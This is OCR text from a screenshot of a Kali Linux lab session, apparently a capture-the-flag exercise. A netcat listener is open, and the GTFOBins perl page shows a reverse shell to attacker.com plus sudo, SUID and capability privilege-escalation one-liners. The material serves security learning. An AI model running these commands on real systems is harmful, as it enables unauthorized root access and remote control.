 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
perl | GTFOBins -... user-1.sh root@Purun7o:~ nc -lnvp 8989 05:46 PM
perl | GTFOBins - Mozilla Firefox
10.10.10.56/ (JPEG Image, 820 × 10.10.10.56/index.ht http://10.10.10.56/in image - Google Se Cgi-bin exploit - G 10.10.10.56/ http://10.10.10.56/ 10.10.10.56/index.ht 10.10.10.56/cgi-bin/ perl | GTFOBins
https://gtfobins.github.io/gtfobins/perl/#sudo
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(co
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
THE
BLOCK
SEC
Right Ctrl